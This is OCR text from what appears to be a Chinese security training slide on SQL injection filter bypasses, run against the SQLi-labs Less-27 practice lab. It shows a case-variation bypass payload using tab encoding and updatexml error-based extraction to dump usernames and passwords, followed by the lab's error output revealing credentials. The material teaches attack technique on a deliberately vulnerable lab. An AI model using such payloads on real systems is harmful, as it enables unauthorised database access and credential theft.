 绕过方式
奇安信
新一代网络安全领军者
基础绕过
1. 大小写绕过 Less-27
id=1'%09and%09updatexml(1,concat(0x7e,(SeleCt(group_concat(userna
me,password))from(users)),0x7e),1)and'1
%09and%09updatexml(1,concat(0x7e,(SeleCt(group_concat(username,password))from(users)),0x7e),1)and'1
狐官方站点 新手上路 常用网址 京东商城 移动设备
Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\phpstudy_pro\WWW\sqli-labs\Less-27\index.php on line 36
XPATH syntax error: '~DumbDumb,Angelinal-kill-you,Dum'